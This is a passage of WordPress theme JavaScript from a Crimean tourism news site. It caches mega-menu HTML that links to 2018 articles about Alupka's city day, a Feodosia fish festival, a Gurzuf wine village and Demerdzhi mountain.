\u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 309;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 